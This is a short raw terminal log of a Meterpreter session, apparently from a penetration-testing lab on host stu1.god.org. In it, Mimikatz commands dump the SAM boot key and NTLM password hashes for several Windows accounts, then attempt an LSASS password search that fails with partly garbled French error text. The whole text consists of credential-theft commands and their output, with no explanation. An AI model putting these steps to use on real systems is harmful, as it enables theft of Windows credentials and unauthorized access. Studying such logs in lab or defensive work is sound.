 meterpreter >
meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : stu1.god.org
BootKey    : fd4639f4e27c79683ae9fee56b44393f
Rid  : 500
User : Administrator
LM   :
NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
Rid  : 501
User : Guest
LM   :
NTLM :
Rid  : 1000
User : liukaifeng01
LM   :
NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
Rid  : 1004
User : test
LM   :
NTLM : 47bf8039a8506cd67c524a03ff84ba4e
meterpreter > mimikatz_command -f sekurlsa::searchPasswords
mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ō�� ReadProcessMemory  WriteProcessMemory �B
Donn�es LSASS en erreur
meterpreter >